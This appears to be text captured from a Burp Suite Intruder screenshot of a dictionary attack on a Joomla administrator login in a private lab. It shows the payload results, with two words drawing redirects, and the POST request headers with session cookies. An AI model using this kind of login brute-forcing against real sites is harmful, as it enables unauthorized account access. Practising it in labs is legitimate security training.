 2. Intruder attack of http://192.168.249.134 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
159 sent 200 312
160 Once 200 312
161 have 200 312
162 received 200 312
163 able 200 312
164 choose 200 312
165 new 200 312
93 City 303 399
92 Gotham 303 603
0 200 5629
1 you 200 5629
2 Joker 200 5629
3 the 200 5629
Request Response
Pretty Raw Hex \n
1 POST /joomla/administrator/index.php HTTP/1.1
2 Host: 192.168.249.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://192.168.249.134
10 Connection: close
11 Referer: http://192.168.249.134/joomla/administrator/index.php
12 Cookie: 95cdf76491cb88d9b6312416436ea834=tqa35svgfcar812ocfel0ipkio; 6821ee9ea803cd64e2920ca203163e81=8plafg6a9dvarmnp7a3ffrr6pi
13 Upgrade-Insecure-Requests: 1
14
? Search... 0 matches
Finished